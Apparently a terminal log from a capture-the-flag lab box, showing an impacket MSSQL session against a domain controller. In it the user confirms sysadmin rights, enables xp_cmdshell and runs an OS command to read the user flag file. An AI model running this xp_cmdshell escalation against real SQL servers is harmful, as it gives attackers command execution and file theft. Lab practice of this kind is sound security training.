 ┌──(venv)─(z0n㉿0x0z0n)-[~/ctf_OpenVPN]
└─$ impacket-mssqlclient -k -no-pass DC01.SIGNED.HTB -windows-auth
/home/z0n/venv/lib/python3.13/site-packages/impacket/version.py:12: UserWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html. The pkg_resources package is slated for removal
as early as 2025-11-30. Refrain from using this package or pin to Setuptools<81.
  import pkg_resources
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01): Line 1: Changed database context to 'master'.
[*] INFO(DC01): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (160 3232)
[!] Press help for extra shell commands
SQL (SIGNED\mssqlsvc  dbo@master)> SELECT IS_SRVROLEMEMBER('sysadmin');

-
1

SQL (SIGNED\mssqlsvc  dbo@master)> EXEC sp_configure 'show advanced options', 1;
INFO(DC01): Line 196: Configuration option 'show advanced options' changed from 1 to 1. Run the RECONFIGURE statement to install.
SQL (SIGNED\mssqlsvc  dbo@master)> RECONFIGURE;

SQL (SIGNED\mssqlsvc  dbo@master)>
SQL (SIGNED\mssqlsvc  dbo@master)> EXEC sp_configure 'xp_cmdshell', 1;
INFO(DC01): Line 196: Configuration option 'xp_cmdshell' changed from 1 to 1. Run the RECONFIGURE statement to install.

SQL (SIGNED\mssqlsvc  dbo@master)>
SQL (SIGNED\mssqlsvc  dbo@master)> RECONFIGURE;

SQL (SIGNED\mssqlsvc  dbo@master)>
SQL (SIGNED\mssqlsvc  dbo@master)> EXEC xp_cmdshell 'type C:\Users\mssqlsvc\Desktop\user.txt';
output
--------------------------------
4ff

NULL

SQL (SIGNED\mssqlsvc  dbo@master)>
1:exploit*